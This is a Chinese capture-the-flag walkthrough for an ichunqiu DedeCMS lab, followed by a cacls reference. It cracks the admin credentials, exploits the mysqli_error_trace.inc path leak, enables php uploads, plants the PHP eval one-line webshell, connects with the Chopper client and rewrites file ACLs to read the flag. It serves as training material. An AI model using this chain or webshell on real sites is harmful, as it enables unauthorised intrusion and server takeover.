真的很简单

首先打开界面

发现没有提示给我们的dedeCMS工具,所以这里我们自己下载

http://file.ichunqiu.com/49ba59ab

再打开dedeCMS,粘贴上他给我们的网站

点一键爆。。。。就可以得到推荐那里显示的账号与密码,不过密码是md5加密

解密后是only_system,则only_system就是我们要找的密码,用户名就ichunqiu



再做第二题,试了试御剑,好像扫不出来,只能用搜到的方法:使用

/data/mysqli_error_trace.inc来利用后台地址信息泄露的漏洞

得到返回页,则lichunqiul为后台目录名

再第三题

我们直接http://www.test.ichunqiu/lichunqiul/进去

用户名与密码就第一题破解出来的

输入之后登录

再在系统—系统基本参数—附件设置中添加php类型的文件

这样我们就可以上传我们的一句话木马了(更改后别忘了下面点确定)



在桌面上新建一个txt然后重命名为test.php然后内容输入为我们的一句话木马

<?php @eval($_POST['cmd']); ?>



写好后在网页后台中选择核心—上传新文件就可以上传我们的一句话木马了

(选择类型为其他说明标题为test.php点浏览选择桌面上的test.php)

保存后再选择更改我们的木马就可以看见我们的木马路径了



点击查看,然后复制url路径,再使用菜刀(在桌面tools—webshell里面)

右键菜刀白板然后点新建(添加),补足信息

点添加,再双击连接就可以进入了



再依次点击c盘——文档与设置——管理者——桌面,就可以看到一个flag的txt文本

不过这里我们暂时看不了里面的内容,可能权限不够



我们直接在木马连接处右键然后点击虚拟终端进入后台cmd

输入cd C:\Documents and Settings\Administrator\桌面\进入桌面文件夹

再输入 type flag~ichunqiu.txt查看试试

返回拒绝访问,果然我们的权限不够





使用cacls命令看看权限:cacls flag~ichunqiu.txt

果然我们的NT AUTHORITY\SYSTEM栏为N,意思是none

这里我们直接更改他的设置就行了



输入cacls flag~ichunqiu.txt /E /P system:F /C就可以更改他的设置了

再次输入cacls flag~ichunqiu.txt查看权限

果然我们的NT AUTHORITY\SYSTEM栏就改为F了



我们再次输入type flag~ichunqiu.txt进行查看

就可以看到flag了

key{il2o3l}

这里的flag是il2o3l,需要把key和{}去掉

就可以得到100分了

这里再补充一下cacls的用法

R 读取

W 写入

C 更改(写入)

F 完全控制

cacls用法可通过cmd直接查看,具体如下:

显示或者修改文件的访问控制列表(ACL)

CACLS filename [/T] [/M] [/L] [/S[:SDDL]] [/E] [/C] [/G user:perm]

[/R user [...]] [/P user:perm [...]] [/D user [...]]

filename 显示 ACL。

/T 更改当前目录及其所有子目录中

指定文件的 ACL。

/L 对照目标处理符号链接本身

/M 更改装载到目录的卷的 ACL

/S 显示 DACL 的 SDDL 字符串。

/S:SDDL 使用在 SDDL 字符串中指定的 ACL 替换 ACL。

(/E、/G、/R、/P 或 /D 无效)。

/E 编辑 ACL 而不替换。

/C 在出现拒绝访问错误时继续。

/G user:perm 赋予指定用户访问权限。

Perm 可以是: R 读取

W 写入

C 更改(写入)

F 完全控制

/R user 撤销指定用户的访问权限(仅在与 /E 一起使用时合法)。

/P user:perm 替换指定用户的访问权限。

Perm 可以是: N 无

R 读取

W 写入

C 更改(写入)

F 完全控制

/D user 拒绝指定用户的访问。

在命令中可以使用通配符指定多个文件。

也可以在命令中指定多个用户。

缩写:

CI - 容器继承。

ACE 会由目录继承。

OI - 对象继承。

ACE 会由文件继承。

IO - 只继承。

ACE 不适用于当前文件/目录。

ID - 已继承。

ACE 从父目录的 ACL 继承。